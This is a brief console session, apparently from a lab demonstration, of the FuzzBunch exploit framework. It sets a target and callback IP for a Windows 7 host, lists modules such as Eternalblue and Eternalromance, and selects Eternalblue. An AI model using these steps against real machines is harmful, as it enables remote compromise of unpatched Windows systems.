 [?] Project [0] :
[?] New Project Name : Test_Win7
[?] Set target log directory to 'c:\logs\test_win7\z172.16.12.3'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 172.16.12.3
[+] Set CallbackIp => 172.16.11.2
[!] Redirection OFF
[+] Set LogDir => c:\logs\test_win7\z172.16.12.3
[+] Set Project => test_win7
fb > use e
Easybee Emphasismine Eternalchampion
Easypi Englishmansdentist Eternalromance
Eclipsedwing Erraticgopher Eternalsynergy
Eclipsedwingtouch Erraticgophertouch Ewokfrenzy
Educatedscholar Eskimoroll Explodingcan
Educatedscholartouch Esteemaudit Explodingcantouch
Emeraldthread Esteemaudittouch
Emeraldthreadtouch Eternalblue
fb > use etern
Eternalblue Eternalchampion Eternalromance Eternalsynergy
fb > use Eternalblue